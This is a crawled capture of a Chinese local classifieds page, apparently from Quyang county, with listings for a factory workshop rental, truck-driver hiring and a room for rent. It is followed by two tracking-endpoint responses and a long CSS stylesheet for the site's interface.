detail-list__347\"><i class=\"detail-cmtr\"><\/i><div class=\"detail-cmt\"><div class=\"like-list detail-collect__347\"><span class=\"num\">0<\/span> \u4eba\u70b9\u8d5e<\/div><\/div><div class=\"detail-cmt box_hide detail-plugin__347\"><div class=\"plugin-item\"><\/div><\/div><\/div><\/div><\/div><div class=\"tcline-item noAllowCopy\"  ><div class=\"avatar-label\"><a href=\"plugin.php?id=tom_tongcheng&site=1&mod=home&uid=35294\"><img src=\"https:\/\/thirdwx.qlogo.cn\/mmopen\/vi_32\/Q0j4TwGTfTKjhq3Pnsz4HibjRUhtQOeG5HM3CnaiaNlOwgnKFzjNFMt16XtrAZ5s3zGlJVNpQfphPehXoWpicia9gQ\/132\" class=\"avatar\" \/><\/a><\/div><div class=\"tcline-detail\" data-id=346><div class=\"tcline-detail__hd dislay-flex\"><div class=\"detail-hd__lt\"><a class=\"typename tc-template__bg\" href=\"plugin.php?id=tom_tongcheng&site=1&mod=list&type_id=11\">\u6c42\u79df<\/a>&nbsp;<a class=\"username\" href=\"plugin.php?id=tom_tongcheng&site=1&mod=home&uid=35294\">A\u5927\u6d0b***9472<\/a><\/div><div class=\"detail-hd__rt\"><a href=\"tel:13832289472\" onclick=\"telsLog(346);\" class=\"ext-tel\"><i class=\"tciconfont tcicon-dianhua\"><\/i>\u7535\u8bdd<\/a><\/div><\/div><article style=\"max-height: none;\"><a href=\"plugin.php?id=tom_tongcheng&site=1&mod=view&xxid=346\"><div class=\"detail-attr\" style=\"max-height:63px; overflow:hidden;\" ><\/div><p class=\"detail-content detail-content__line2\">\u672c\u5382\u6709800\u591a\u5e73\u7c73\u8f66\u95f4\u51fa\u79df\uff0c\u53e6\u5916\u4e24\u53f0\u5929\u540a\uff0c\u4f4d\u7f6e\u5728\u66f2\u9633\u73b0\u4ee3\u96d5\u5851\u4ea7\u4e1a\u56ed\u5185\uff0c\u624b\u7eed\u9f50\u5168\uff0c\u8f66\u95f4\u53ef\u505a\u624b\u5de5\u5927\u6d3b\u3001\u4e0d\u9508\u94a2\u3001\u4e5f\u53ef\u4e0a\u96d5\u523b\u673a\uff0c\u53ef\u957f\u79df\u4e5f\u53ef\u77ed\u79df\uff0c\u6709\u9700\u6c42\u53ef\u8054\u7cfb\u3002\u7535\u8bdd13832289472\uff08\u5fae\u4fe1\u540c\u6b65\uff09<\/p><\/a><\/article><div class=\"detail-toggle\">\u5168\u6587<\/div><div class=\"detail-toggle2\" style=\"display:none;\">\u6536\u8d77<\/div><div class=\"detail-pics clearfix\"><input type=\"hidden\" name=\"photo_list\" class=\"photo_list\" value=\"http:\/\/tc.quyangmall.com\/source\/plugin\/tom_tongcheng\/data\/photo\/202508\/02\/fdecc5266366529ebc33dfbabe952a16.jpg\"><a href=\"javascript:void(0);\" onclick=\"showPicList($(this),0);\"><img src=\"http:\/\/tc.quyangmall.com\/source\/plugin\/tom_tongcheng\/data\/photo\/202508\/02\/fdecc5266366529ebc33dfbabe952a16.jpg\"><\/a><\/div><div class=\"detail-time\"><div><span>3193\u6d4f\u89c8\u3001<\/span><span>2025-8-2 07:38<\/span><\/div><div class=\"detail-time-icon\" data-id=\"346\" data-message=\"plugin.php?id=tom_tongcheng&site=1&mod=message&act=create&tongcheng_id=346&to_user_id=35294&formhash=e940193d\" data-tousu=\"plugin.php?id=tom_tongcheng&site=1&mod=tousu&tongcheng_id=346\" data-tel=\"tel:13832289472\" data-user-id=\"\"><\/div><div class=\"detail-toolbar\"><a href=\"javascript:void(0);\" rel=\"nofolow\" class=\"list-plugin__btn\" data-id=\"346\"><img src=\"source\/plugin\/tom_tongcheng\/images\/icon_replay.png\">\u8bc4\u8bba<\/a><a href=\"javascript:void(0);\" onclick=\"collect(0,346);\" class=\"ajax-post\"><img src=\"source\/plugin\/tom_tongcheng\/images\/list_zan.png\">\u70b9\u8d5e<\/a><a href=\"plugin.php?id=tom_tongcheng&site=1&mod=message&act=create&tongcheng_id=346&to_user_id=35294&formhash=e940193d\"><img src=\"source\/plugin\/tom_tongcheng\/images\/icon-message.png\">\u79c1\u4fe1<\/a><a href=\"tel:13832289472\" onclick=\"telsLog(346);\" class=\"ajax-get\"><img src=\"source\/plugin\/tom_tongcheng\/images\/icon-tel.png\">\u7535\u8bdd<\/a><\/div><\/div><div class=\"detail-cmt-wrap box_hide detail-list__346\"><i class=\"detail-cmtr\"><\/i><div class=\"detail-cmt\"><div class=\"like-list detail-collect__346\"><span class=\"num\">0<\/span> \u4eba\u70b9\u8d5e<\/div><\/div><div class=\"detail-cmt box_hide detail-plugin__346\"><div class=\"plugin-item\"><\/div><\/div><\/div><\/div><\/div><div class=\"tcline-item noAllowCopy\"  ><div class=\"avatar-label\"><a href=\"plugin.php?id=tom_tongcheng&site=1&mod=home&uid=35825\"><img src=\"https:\/\/thirdwx.qlogo.cn\/mmopen\/vi_32\/Q3auHgzwzM7qr2AXnHaYEqSx1lGSf7Y6dich4icibE5XMOUWKzdux1rB1bmDqTSv551lSJ8GzPBWAJIlKObLfSUfQ\/132\" class=\"avatar\" \/><\/a><\/div><div class=\"tcline-detail\" data-id=344><div class=\"tcline-detail__hd dislay-flex\"><div class=\"detail-hd__lt\"><a class=\"typename tc-template__bg\" href=\"plugin.php?id=tom_tongcheng&site=1&mod=list&type_id=5\">\u62db\u8058<\/a>&nbsp;<a class=\"username\" href=\"plugin.php?id=tom_tongcheng&site=1&mod=home&uid=35825\">\u8d27\u62c9\u62c9\uff5e\u5218<\/a><\/div><div class=\"detail-hd__rt\"><a href=\"plugin.php?id=tom_tongcheng&site=1&mod=view&xxid=344\" class=\"ext-tel\" style=\"background-color: #cecaca;border: #cecaca 1px solid;\"><i class=\"tciconfont tcicon-dianhua\"><\/i>\u7535\u8bdd<\/a><\/div><\/div><article style=\"max-height: none;\"><a href=\"plugin.php?id=tom_tongcheng&site=1&mod=view&xxid=344\"><div class=\"detail-attr\" style=\"max-height:63px; overflow:hidden;\" ><p><font class=\"tc-template__color\" color=\"#f60\">\u62db\u8058\u884c\u4e1a&nbsp;:&nbsp;<\/font>\u7269\u6d41\u8fd0\u8f93<\/p><\/div><p class=\"detail-content detail-content__line2\">\u516c\u53f8\u76f4\u62db\u8d27\u8f66\u53f8\u673a\uff0c\u8fd0\u8f93\u6c11\u751f\u7528\u54c1\uff0c\u5de5\u8d44\u4e00\u8d9f\u4e00\u7ed3\uff0c\u5de5\u4f5c\u65f6\u95f4\u81ea\u7531\uff0c\u4e0d\u62bc\u5de5\u8d44\uff0c<\/p><\/a><\/article><div class=\"detail-toggle\">\u5168\u6587<\/div><div class=\"detail-toggle2\" style=\"display:none;\">\u6536\u8d77<\/div><div class=\"detail-dingwei\"><i class=\"tciconfont tcicon-dingwei_shi\"><\/i>\u4fdd\u5b9a\u5e02\u66f2\u9633\u53bf<\/div><div class=\"detail-time\"><div><span>3432\u6d4f\u89c8\u3001<\/span><span>2025-7-5 09:57[\u5237\u65b0]<\/span><\/div><div class=\"detail-time-icon\" data-id=\"344\" data-message=\"plugin.php?id=tom_tongcheng&site=1&mod=message&act=create&tongcheng_id=344&to_user_id=35825&formhash=e940193d\" data-tousu=\"plugin.php?id=tom_tongcheng&site=1&mod=tousu&tongcheng_id=344\" data-tel=\"tel:16632255883\" data-user-id=\"\"><\/div><div class=\"detail-toolbar\"><a href=\"javascript:void(0);\" rel=\"nofolow\" class=\"list-plugin__btn\" data-id=\"344\"><img src=\"source\/plugin\/tom_tongcheng\/images\/icon_replay.png\">\u8bc4\u8bba<\/a><a href=\"javascript:void(0);\" onclick=\"collect(0,344);\" class=\"ajax-post\"><img src=\"source\/plugin\/tom_tongcheng\/images\/list_zan.png\">\u70b9\u8d5e<\/a><\/div><\/div><section class=\"mark-img succ\"><\/section><div class=\"detail-cmt-wrap box_hide detail-list__344\"><i class=\"detail-cmtr\"><\/i><div class=\"detail-cmt\"><div class=\"like-list detail-collect__344\"><span class=\"num\">0<\/span> \u4eba\u70b9\u8d5e<\/div><\/div><div class=\"detail-cmt box_hide detail-plugin__344\"><div class=\"plugin-item\"><\/div><\/div><\/div><\/div><\/div><div class=\"tcline-item noAllowCopy\"  ><div class=\"avatar-label\"><a href=\"plugin.php?id=tom_tongcheng&site=1&mod=home&uid=35971\"><img src=\"https:\/\/thirdwx.qlogo.cn\/mmopen\/vi_32\/gwVXwVRiczoXgVrkknCWNJ55uTqFD1p8EYQJSEMgBCcNZa6ymyRKdKKu56AFpsJy3eeutxbOfFlsMts2qRU5hMstEe5naiaZGqWn0ZzfviaeWo\/132\" class=\"avatar\" \/><\/a><\/div><div class=\"tcline-detail\" data-id=345><div class=\"tcline-detail__hd dislay-flex\"><div class=\"detail-hd__lt\"><a class=\"typename tc-template__bg\" href=\"plugin.php?id=tom_tongcheng&site=1&mod=list&type_id=10\">\u51fa\u79df<\/a>&nbsp;<a class=\"username\" href=\"plugin.php?id=tom_tongcheng&site=1&mod=home&uid=35971\">\u661f\u8fb0\u5927\u6d77<\/a><\/div><div class=\"detail-hd__rt\"><a href=\"plugin.php?id=tom_tongcheng&site=1&mod=view&xxid=345\" class=\"ext-tel\" style=\"background-color: #cecaca;border: #cecaca 1px solid;\"><i class=\"tciconfont tcicon-dianhua\"><\/i>\u7535\u8bdd<\/a><\/div><\/div><article style=\"max-height: none;\"><a href=\"plugin.php?id=tom_tongcheng&site=1&mod=view&xxid=345\"><div class=\"detail-tags\"><span class=\"span0\">\u968f\u65f6\u770b\u623f<\/span><span class=\"span1\">\u4ea4\u901a\u4fbf\u5229<\/span><span class=\"span2\">\u5e26\u5bb6\u5177<\/span><span class=\"span3\">\u9a6c\u4e0a\u5165\u4f4f<\/span><div class=\"clear\"><\/div><\/div><div class=\"detail-attr\" style=\"max-height:63px; overflow:hidden;\" ><\/div><p class=\"detail-content detail-content__line2\">\u5355\u72ec\u536b\u751f\u95f4\uff0c\u5e26\u5168\u81ea\u52a8\u6d17\u8863\u673a\uff0c\u7a7a\u8c03<\/p><\/a><\/article><div class=\"detail-toggle\">\u5168\u6587<\/div><div class=\"detail-toggle2\" style=\"display:none;\">\u6536\u8d77<\/div><div class=\"detail-pics clearfix\"><input type=\"hidden\" name=\"photo_list\" class=\"photo_list\" value=\"http:\/\/tc.quyangmall.com\/source\/plugin\/tom_tongcheng\/data\/photo\/202506\/19\/dc38ed2efb87793b711a0ab52dcd756f.jpg|http:\/\/tc.quyangmall.com\/source\/plugin\/tom_tongcheng\/data\/photo\/202506\/19\/491faaf772f835cc338042cde8cb6e3c.jpg\"><a href=\"javascript:void(0);\" onclick=\"showPicList($(this),0);\"><img src=\"http:\/\/tc.quyangmall.com\/source\/plugin\/tom_tongcheng\/data\/photo\/202506\/19\/dc38ed2efb87793b711a0ab52dcd756f.jpg\"><\/a><a href=\"javascript:void(0);\" onclick=\"showPicList($(this),1);\"><img src=\"http:\/\/tc.quyangmall.com\/source\/plugin\/tom_tongcheng\/data\/photo\/202506\/19\/491faaf772f835cc338042cde8cb6e3c.jpg\"><\/a><\/div><div class=\"detail-dingwei\"><i class=\"tciconfont tcicon-dingwei_shi\"><\/i>\u4fdd\u5b9a\u5e02\u66f2\u9633\u53bf\u6052\u5dde\u9547\u6b63\u9633\u8857\u6ee8\u6cb3\u5357\u8def<\/div><div class=\"detail-time\"><div><span>1405\u6d4f\u89c8\u3001<\/span><span>2025-6-19 13:00<\/span><\/div><div class=\"detail-time-icon\" data-id=\"345\" data-message=\"plugin.php?id=tom_tongcheng&site=1&mod=message&act=create&tongcheng_id=345&to_user_id=35971&formhash=e940193d\" data-tousu=\"plugin.php?id=tom_tongcheng&site=1&mod=tousu&tongcheng_id=345\" data-tel=\"tel:15833857608\" data-user-id=\"\"><\/div><div class=\"detail-toolbar\"><a href=\"javascript:void(0);\" rel=\"nofolow\" class=\"list-plugin__btn\" data-id=\"345\"><img src=\"source\/plugin\/tom_tongcheng\/images\/icon_replay.png\">\u8bc4\u8bba<\/a><a href=\"javascript:void(0);\" onclick=\"collect(0,345);\" class=\"ajax-post\"><img src=\"source\/plugin\/tom_tongcheng\/images\/list_zan.png\">\u70b9\u8d5e<\/a><\/div><\/div><section class=\"mark-img succ\"><\/section><div class=\"detail-cmt-wrap box_hide detail-list__345\"><i class=\"detail-cmtr\"><\/i><div class=\"detail-cmt\"><div class=\"like-list detail-collect__345\"><span class=\"num\">0<\/span> \u4eba\u70b9\u8d5e<\/div><\/div><div class=\"detail-cmt box_hide detail-plugin__345\"><div class=\"plugin-item\"><\/div><\/div><\/div><\/div><\/div>"

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://track.tomwx.net/index.php?mod=sites_plugins_v2&plugin_id=tom_tongcheng&callback=jQuery21306938597548769618_1768420005951&_=1768420005952
body_size: -8
content:
jQuery21306938597548769618_1768420005951({"status":200})

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://track.tomwx.net/index.php?mod=sites_log&callback=jQuery21306938597548769618_1768420005953&_=1768420005954
body_size: -7
content:
jQuery21306938597548769618_1768420005953({"status":200})

--- FILE ---
content_type: text/css
request_url: http://tc.quyangmall.com/source/plugin/tom_tongcheng/images/style.css?v=20250331
body_size: 32952
content:
/**************************************************************************** tcui start *******************************************************************************/
.tcui-loadinghtml { -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100% }
@font-face { font-weight: normal; font-style: normal; font-family: "weui"; src: url([data-uri]) format('truetype') }
[class^="tcui-icon-"], [class*=" tcui-icon-"] {
 display: inline-block;
 vertical-align: middle;
 font: normal normal normal 14px/1 "weui";
 font-size: inherit;
 text-rendering: auto;
 -webkit-font-smoothing: antialiased
}
[class^="tcui-icon-"]:before, [class*=" tcui-icon-"]:before { display: inline-block; margin-left: .2em; margin-right: .2em }
.tcui-icon-circle:before { content: "\EA01" }
.tcui-icon-download:before { content: "\EA02" }
.tcui-icon-info:before { content: "\EA03" }
.tcui-icon-safe_success:before { content: "\EA04" }
.tcui-icon-safe_warn:before { content: "\EA05" }
.tcui-icon-success:before { content: "\EA06" }
.tcui-icon-success-circle:before { content: "\EA07" }
.tcui-icon-success-no-circle:before { content: "\EA08" }
.tcui-icon-waiting:before { content: "\EA09" }
.tcui-icon-waiting-circle:before { content: "\EA0A" }
.tcui-icon-warn:before { content: "\EA0B" }
.tcui-icon-info-circle:before { content: "\EA0C" }
.tcui-icon-cancel:before { content: "\EA0D" }
.tcui-icon-search:before { content: "\EA0E" }
.tcui-icon-clear:before { content: "\EA0F" }
.tcui-icon-back:before { content: "\EA10" }
.tcui-icon-delete:before { content: "\EA11" }
[class^="tcui-icon_"]:before, [class*=" tcui-icon_"]:before { margin: 0 }
.tcui-icon-success { font-size: 23px; color: #09BB07 }
.tcui-icon-waiting { font-size: 23px; color: #10AEFF }
.tcui-icon-warn { font-size: 23px; color: #F43530 }
.tcui-icon-info { font-size: 23px; color: #10AEFF }
.tcui-icon-success-circle { font-size: 23px; color: #09BB07 }
.tcui-icon-success-no-circle { font-size: 23px; color: #09BB07 }
.tcui-icon-waiting-circle { font-size: 23px; color: #10AEFF }
.tcui-icon-circle { font-size: 23px; color: #C9C9C9 }
.tcui-icon-download { font-size: 23px; color: #09BB07 }
.tcui-icon-info-circle { font-size: 23px; color: #09BB07 }
.tcui-icon-safe-success { color: #09BB07 }
.tcui-icon-safe-warn { color: #FFBE00 }
.tcui-icon-cancel { color: #F43530; font-size: 22px }
.tcui-icon-search { color: #B2B2B2; font-size: 14px }
.tcui-icon-clear { color: #B2B2B2; font-size: 14px }
.tcui-icon-delete.tcui-icon_gallery-delete { color: #FFFFFF; font-size: 22px }
.tcui-icon_msg { font-size: 93px }
.tcui-icon_msg.tcui-icon-warn { color: #F76260 }
.tcui-icon_msg-primary { font-size: 93px }
.tcui-icon_msg-primary.tcui-icon-warn { color: #C9C9C9 }
.tcui-icon_safe { font-size: 95px }
.tcui-btn { position: relative; display: block; margin-left: auto; margin-right: auto; padding-left: 14px; padding-right: 14px; box-sizing: border-box; font-size: 18px; text-align: center; text-decoration: none; color: #FFFFFF; line-height: 2.55555556; border-radius: 5px; -webkit-tap-highlight-color: rgba(0,0,0,0); overflow: hidden }
.tcui-btn:after { content: " "; width: 200%; height: 200%; position: absolute; top: 0; left: 0; border: 1px solid rgba(0,0,0,0.2); -webkit-transform: scale(0.5); transform: scale(0.5); -webkit-transform-origin: 0 0; transform-origin: 0 0; box-sizing: border-box; border-radius: 10px }
.tcui-btn_inline { display: inline-block }
.tcui-btn_default { color: #000000; background-color: #F8F8F8 }
.tcui-btn_default:not(.tcui-btn_disabled):visited { color: #000000 }
.tcui-btn_default:not(.tcui-btn_disabled):active { color: rgba(0,0,0,0.6); background-color: #DEDEDE }
.tcui-btn_primary { background-color: #f5833b }
.tcui-btn_primary:not(.tcui-btn_disabled):visited { color: #FFFFFF }
.tcui-btn_primary:not(.tcui-btn_disabled):active { color: rgba(255,255,255,0.6); background-color: #3cb5f6 }
.tcui-btn_warn { background-color: #E64340!important }
.tcui-btn_warn:not(.tcui-btn_disabled):visited { color: #FFFFFF }
.tcui-btn_warn:not(.tcui-btn_disabled):active { color: rgba(255,255,255,0.6); background-color: #CE3C39 }
.tcui-btn_disabled { color: rgba(255,255,255,0.6) }
.tcui-btn_disabled.tcui-btn_default { color: rgba(0,0,0,0.3); background-color: #F7F7F7 }
.tcui-btn_disabled.tcui-btn_primary { background-color: #9ED99D }
.tcui-btn_disabled.tcui-btn_warn { background-color: #EC8B89 }
.tcui-btn_plain-primary { color: #10AEFF; border: 1px solid #10AEFF }
.tcui-btn_plain-primary:not(.tcui-btn_plain-disabled):active { color: rgba(26,173,25,0.6); border-color: rgba(26,173,25,0.6) }
.tcui-btn_plain-primary:after { border-width: 0 }
.tcui-btn_plain-default { color: #353535; border: 1px solid #353535 }
.tcui-btn_plain-default:not(.tcui-btn_plain-disabled):active { color: rgba(53,53,53,0.6); border-color: rgba(53,53,53,0.6) }
.tcui-btn_plain-default:after { border-width: 0 }
.tcui-btn_plain-disabled { color: rgba(0,0,0,0.2); border-color: rgba(0,0,0,0.2) }
button.tcui-btn, input.tcui-btn { width: 100%; border-width: 0; outline: 0; -webkit-appearance: none }
button.tcui-btn:focus, input.tcui-btn:focus { outline: 0 }
button.tcui-btn_inline, input.tcui-btn_inline, button.tcui-btn_mini, input.tcui-btn_mini { width: auto }
button.tcui-btn_plain-primary, input.tcui-btn_plain-primary, button.tcui-btn_plain-default, input.tcui-btn_plain-default { border-width: 1px; background-color: transparent }
.tcui-btn_mini { display: inline-block; padding: 0 1.32em; line-height: 2.3; font-size: 13px }
.tcui-btn + .tcui-btn { margin-top: 15px }
.tcui-btn.tcui-btn_inline + .tcui-btn.tcui-btn_inline { margin-top: auto; margin-left: 15px }
.tcui-btn-area { margin: 1.17647059em 15px 0.3em }
.tcui-btn-area_inline { display: -webkit-box; display: -webkit-flex; display: flex }
.tcui-btn-area_inline .tcui-btn { margin-top: auto; margin-right: 15px; width: 100%; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1 }
.tcui-btn-area_inline .tcui-btn:last-child { margin-right: 0 }
.tcui-cells { margin-top: 1.17647059em; background-color: #FFFFFF; line-height: 1.41176471; font-size: 16px; overflow: hidden; position: relative }
.tcui-cells:before { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-cells:after { content: " "; position: absolute; left: 0; bottom: 0; right: 0; height: 1px; border-bottom: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-cells__title { margin-top: .77em; margin-bottom: .3em; padding-left: 15px; padding-right: 15px; color: #999999; font-size: 14px }
.tcui-cells__title + .tcui-cells { margin-top: 0 }
.tcui-cells__tips { margin-top: .3em; color: #999999; padding-left: 15px; padding-right: 15px; font-size: 14px }
.tcui-cell { padding: 10px 15px; position: relative; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-align: center; -webkit-align-items: center; align-items: center }
.tcui-cell:before { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-cell:first-child:before { display: none }
.tcui-cell_primary { -webkit-box-align: start; -webkit-align-items: flex-start; align-items: flex-start }
.tcui-cell__bd { -webkit-box-flex: 1; -webkit-flex: 1; flex: 1 }
.tcui-cell__ft { text-align: right; color: #999999 }
.tcui-cell_access { -webkit-tap-highlight-color: rgba(0,0,0,0); color: inherit }
.tcui-cell_access:active { background-color: #ECECEC }
.tcui-cell_access .tcui-cell__ft { padding-right: 13px; position: relative }
.tcui-cell_access .tcui-cell__ft:after { content: " "; display: inline-block; height: 6px; width: 6px; border-width: 2px 2px 0 0; border-color: #C8C8CD; border-style: solid; -webkit-transform: matrix(0.71, 0.71, -0.71, 0.71, 0, 0); transform: matrix(0.71, 0.71, -0.71, 0.71, 0, 0); position: relative; top: -2px; position: absolute; top: 50%; margin-top: -4px; right: 2px }
.tcui-cell_link { color: #586C94; font-size: 14px }
.tcui-cell_link:first-child:before { display: block }
.tcui-check__label { -webkit-tap-highlight-color: rgba(0,0,0,0) }
.tcui-check__label:active { background-color: #ECECEC }
.tcui-check { position: absolute; left: -9999em }
.tcui-cells_radio .tcui-cell__ft { padding-left: 0.35em }
.tcui-cells_radio .tcui-check:checked + .tcui-icon-checked:before { display: block; content: '\EA08'; color: #09BB07; font-size: 16px }
.tcui-cells_checkbox .tcui-cell__hd { padding-right: 0.35em }
.tcui-cells_checkbox .tcui-icon-checked:before { content: '\EA01'; color: #C9C9C9; font-size: 23px; display: block }
.tcui-cells_checkbox .tcui-check:checked + .tcui-icon-checked:before { content: '\EA06'; color: #09BB07 }
.tcui-label { display: block; width: 105px; word-wrap: break-word; word-break: break-all }
.tcui-input { width: 100%; border: 0; outline: 0; -webkit-appearance: none; background-color: transparent; font-size: inherit; color: inherit; height: 1.41176471em; line-height: 1.41176471 }
 .tcui-input::-webkit-outer-spin-button, .tcui-input::-webkit-inner-spin-button {
 -webkit-appearance: none;
 margin: 0
}
.tcui-textarea { display: block; border: 0; resize: none; width: 100%; color: inherit; font-size: 1em; line-height: inherit; outline: 0 }
.tcui-textarea-counter { color: #B2B2B2; text-align: right }
.tcui-cell_warn .tcui-textarea-counter { color: #E64340 }
.tcui-toptips { display: none; position: fixed; -webkit-transform: translateZ(0); top: 0; left: 0; right: 0; padding: 5px; font-size: 14px; text-align: center; color: #FFF; z-index: 5000; word-wrap: break-word; word-break: break-all }
.tcui-toptips_warn { background-color: #E64340 }
.tcui-cells_form .tcui-cell__ft { font-size: 0 }
.tcui-cells_form .tcui-icon-warn { display: none }
.tcui-cells_form input, .tcui-cells_form textarea, .tcui-cells_form label[for] { -webkit-tap-highlight-color: rgba(0,0,0,0) }
.tcui-cell_warn { color: #E64340 }
.tcui-cell_warn .tcui-icon-warn { display: inline-block }
.tcui-form-preview { position: relative; background-color: #FFFFFF }
.tcui-form-preview:before { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-form-preview:after { content: " "; position: absolute; left: 0; bottom: 0; right: 0; height: 1px; border-bottom: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-form-preview__hd { position: relative; padding: 10px 15px; text-align: right; line-height: 2.5em }
.tcui-form-preview__hd:after { content: " "; position: absolute; left: 0; bottom: 0; right: 0; height: 1px; border-bottom: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-form-preview__hd .tcui-form-preview__value { font-style: normal; font-size: 1.6em }
.tcui-form-preview__bd { padding: 10px 15px; font-size: .9em; text-align: right; color: #999999; line-height: 2 }
.tcui-form-preview__ft { position: relative; line-height: 50px; display: -webkit-box; display: -webkit-flex; display: flex }
.tcui-form-preview__ft:after { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-form-preview__item { overflow: hidden }
.tcui-form-preview__label { float: left; margin-right: 1em; min-width: 4em; color: #999999; text-align: justify; text-align-last: justify }
.tcui-form-preview__value { display: block; overflow: hidden; word-break: normal; word-wrap: break-word }
.tcui-form-preview__btn { position: relative; display: block; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; color: #3cb5f6; text-align: center; -webkit-tap-highlight-color: rgba(0,0,0,0) }
button.tcui-form-preview__btn { background-color: transparent; border: 0; outline: 0; font-size: inherit }
.tcui-form-preview__btn:active { background-color: #EEEEEE }
.tcui-form-preview__btn:after { content: " "; position: absolute; left: 0; top: 0; width: 1px; bottom: 0; border-left: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleX(0.5); transform: scaleX(0.5) }
.tcui-form-preview__btn:first-child:after { display: none }
.tcui-form-preview__btn_default { color: #999999 }
.tcui-form-preview__btn_primary { color: #3cb5f6 }
.tcui-cell_select { padding: 0 }
.tcui-cell_select .tcui-select { padding-right: 30px }
.tcui-cell_select .tcui-cell__bd:after { content: " "; display: inline-block; height: 6px; width: 6px; border-width: 2px 2px 0 0; border-color: #C8C8CD; border-style: solid; -webkit-transform: matrix(0.71, 0.71, -0.71, 0.71, 0, 0); transform: matrix(0.71, 0.71, -0.71, 0.71, 0, 0); position: relative; top: -2px; position: absolute; top: 50%; right: 15px; margin-top: -3px }
.tcui-select { -webkit-appearance: none; border: 0; outline: 0; background-color: transparent; width: 100%; font-size: inherit; height: 44px; line-height: 44px; position: relative; z-index: 1; padding-left: 15px }
.tcui-cell_select-before { padding-right: 15px }
.tcui-cell_select-before .tcui-select { width: 105px; box-sizing: border-box }
.tcui-cell_select-before .tcui-cell__hd { position: relative }
.tcui-cell_select-before .tcui-cell__hd:after { content: " "; position: absolute; right: 0; top: 0; width: 1px; bottom: 0; border-right: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 100% 0; transform-origin: 100% 0; -webkit-transform: scaleX(0.5); transform: scaleX(0.5) }
.tcui-cell_select-before .tcui-cell__hd:before { content: " "; display: inline-block; height: 6px; width: 6px; border-width: 2px 2px 0 0; border-color: #C8C8CD; border-style: solid; -webkit-transform: matrix(0.71, 0.71, -0.71, 0.71, 0, 0); transform: matrix(0.71, 0.71, -0.71, 0.71, 0, 0); position: relative; top: -2px; position: absolute; top: 50%; right: 15px; margin-top: -3px }
.tcui-cell_select-before .tcui-cell__bd { padding-left: 15px }
.tcui-cell_select-before .tcui-cell__bd:after { display: none }
.tcui-cell_select-after { padding-left: 15px }
.tcui-cell_select-after .tcui-select { padding-left: 0 }
.tcui-cell_vcode { padding-top: 0; padding-right: 0; padding-bottom: 0 }
.tcui-vcode-img { margin-left: 5px; height: 44px; vertical-align: middle }
.tcui-vcode-btn { display: inline-block; height: 44px; margin-left: 5px; padding: 0 0.6em 0 0.7em; border-left: 1px solid #E5E5E5; line-height: 44px; vertical-align: middle; font-size: 16px; color: #3cb5f6 }
.tcui-vcode-btn:active { color: #3cb5f6 }
.tcui-gallery { display: none; position: fixed; top: 0; right: 0; bottom: 0; left: 0; background-color: #000000; z-index: 1000 }
.tcui-gallery__img { position: absolute; top: 0; right: 0; bottom: 60px; left: 0; background: center center no-repeat; background-size: contain }
.tcui-gallery__opr { position: absolute; right: 0; bottom: 0; left: 0; background-color: #0D0D0D; color: #FFFFFF; line-height: 60px; text-align: center }
.tcui-gallery__del { display: block }
.tcui-cell_switch { padding-top: 3px; padding-bottom: 3px }
.tcui-switch { -webkit-appearance: none; appearance: none; position: relative; width: 52px; height: 32px; border: 1px solid #DFDFDF; outline: 0; border-radius: 16px; box-sizing: border-box; background-color: #DFDFDF; -webkit-transition: background-color 0.1s, border 0.1s; transition: background-color 0.1s, border 0.1s }
.tcui-switch:before { content: " "; position: absolute; top: 0; left: 0; width: 50px; height: 30px; border-radius: 15px; background-color: #FDFDFD; -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.45, 1, 0.4, 1); transition: -webkit-transform 0.35s cubic-bezier(0.45, 1, 0.4, 1); transition: transform 0.35s cubic-bezier(0.45, 1, 0.4, 1); transition: transform 0.35s cubic-bezier(0.45, 1, 0.4, 1), -webkit-transform 0.35s cubic-bezier(0.45, 1, 0.4, 1) }
.tcui-switch:after { content: " "; position: absolute; top: 0; left: 0; width: 30px; height: 30px; border-radius: 15px; background-color: #FFFFFF; box-shadow: 0 1px 3px rgba(0,0,0,0.4); -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.4, 0.4, 0.25, 1.35); transition: -webkit-transform 0.35s cubic-bezier(0.4, 0.4, 0.25, 1.35); transition: transform 0.35s cubic-bezier(0.4, 0.4, 0.25, 1.35); transition: transform 0.35s cubic-bezier(0.4, 0.4, 0.25, 1.35), -webkit-transform 0.35s cubic-bezier(0.4, 0.4, 0.25, 1.35) }
.tcui-switch:checked { border-color: #04BE02; background-color: #04BE02 }
.tcui-switch:checked:before { -webkit-transform: scale(0); transform: scale(0) }
.tcui-switch:checked:after { -webkit-transform: translateX(20px); transform: translateX(20px) }
